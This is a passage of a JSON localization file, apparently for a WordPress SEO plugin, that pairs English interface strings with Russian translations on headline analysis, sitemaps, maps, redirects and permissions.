\u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f 